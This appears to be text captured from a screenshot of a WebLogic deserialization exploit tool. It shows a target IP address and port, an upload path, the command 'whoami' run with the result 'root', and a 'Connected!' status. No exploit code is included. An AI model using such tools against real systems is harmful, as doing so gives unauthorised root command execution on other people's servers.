 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 58.254.214.131 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org